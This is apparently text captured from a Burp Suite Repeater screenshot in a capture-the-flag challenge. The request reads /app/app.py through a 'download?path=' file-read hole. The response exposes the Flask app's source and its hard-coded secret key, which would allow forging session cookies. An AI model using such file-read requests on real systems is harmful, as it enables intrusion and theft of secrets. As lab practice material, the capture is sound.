 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?path=/app/app.py HTTP/1.1
2 Host: 0fbac288-94d6-466a-b5f0-2bfd9dd9a60d.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJwZXJtYW5lbnQiOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.Y1qJ3g.he4
Bv1txKcw6NSuvOpCVFP7ckxk
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
7 Cache-Control: no-cache
8 Content-Disposition: inline; filename=app.py
9 Etag: "1666059705.0-869-380371960"
10 Last-Modified: Tue, 18 Oct 2022 02:21:45 GMT
11 Vary: Cookie
12
13 from flask import *
14 import config
15
16 app = Flask(__name__)
17 app.config.from_object(config)
18 app.secret_key = '7his_1s_my_fav0rite_ke7'
19 from model import *
20 from view import *
21
22 app.register_blueprint(index, name='index')
23 app.register_blueprint(blog, name='blog')
24
25
26 @app.context_processor
27 def login_statue():
28 username = session.get('username')
29 if username:
30 try:
31 user = User.query.filter(User.username == username).first()
32 if user:
33 return {
"username": username, 'name': user.name, 'password': user.
password
}
34 except Exception as e:
35 return e
36 return {
}
37
38
39 @app.errorhandler(404)
40 def page_not_found(e):
41 return render_template('404.html'), 404
42
43
44 @app.errorhandler(500)
45 def internal_server_error(e):
46 return render_template('500.html'), 500
47
48
49 if __name__ == '__main__':
50 app.run('0.0.0.0', 80)
51
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (10)
? Search... 0 matches ? Search... 0 matches
Done 1,195 bytes | 38 millis